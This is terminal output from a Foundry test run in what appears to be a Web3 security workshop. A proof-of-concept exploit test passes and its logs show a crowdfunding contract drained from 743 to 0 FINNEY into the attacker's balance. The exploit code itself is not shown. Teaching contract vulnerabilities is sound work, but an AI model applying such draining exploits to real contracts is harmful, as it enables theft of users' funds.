 marco@DESKTOP-BE9PF7A:~/HackerWeekX-Web3-workshop$ forge test --match-contract ProofOfConcept -vv
[⠒] Compiling...
[⠊] Compiling 1 files with 0.7.6
[⠒] Solc 0.7.6 finished in 1.29s
Compiler run successful!
Running 1 test for test/ProofOfConcept.t.sol:ProofOfConcept
[PASS] test_exploit() (gas: 314781)
Logs:
-------------------------------------------------------------------------------
Let's simulate the stake of different crowdfunding participants
-------------------------------------------------------------------------------
| => Address: 0x29E3b139f4393aDda86303fcdAa35F60Bb7092bF Stake: 49 * DECIMALS |
| => Address: 0x537C8f3d3E18dF5517a58B3fB9D9143697996802 Stake: 47 * DECIMALS |
| => Address: 0xc0A55e2205B289a967823662B841Bd67Aa362Aec Stake: 50 * DECIMALS |
| => Address: 0x90561e5Cd8025FA6F52d849e8867C14A77C94BA0 Stake: 78 * DECIMALS |
| => Address: 0x22068447936722AcB3481F41eE8a0B7125526D55 Stake: 83 * DECIMALS |
| => Address: 0x29E3b139f4393aDda86303fcdAa35F60Bb7092bF Stake: 88 * DECIMALS |
| => Address: 0x537C8f3d3E18dF5517a58B3fB9D9143697996802 Stake: 87 * DECIMALS |
| => Address: 0xc0A55e2205B289a967823662B841Bd67Aa362Aec Stake: 89 * DECIMALS |
| => Address: 0x90561e5Cd8025FA6F52d849e8867C14A77C94BA0 Stake: 90 * DECIMALS |
| => Address: 0x22068447936722AcB3481F41eE8a0B7125526D55 Stake: 82 * DECIMALS |
-------------------------------------------------------------------------------
| => Funds on stake (crowdfund's balance) : 👀 743 * FINNEY
| => Attacker's balance : 👀 300 * FINNEY
-------------------------------------------------------------------------------
💥💥💥💥 EXPLOITING... 💥💥💥💥
-------------------------------------------------------------------------------
| => Funds on stake (crowdfund's balance) : ☠ 0 * FINNEY
| => Attacker's balance : 💯 1043 * FINNEY
-------------------------------------------------------------------------------
Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 4.42ms
Ran 1 test suites: 1 tests passed, 0 failed, 0 skipped (1 total tests)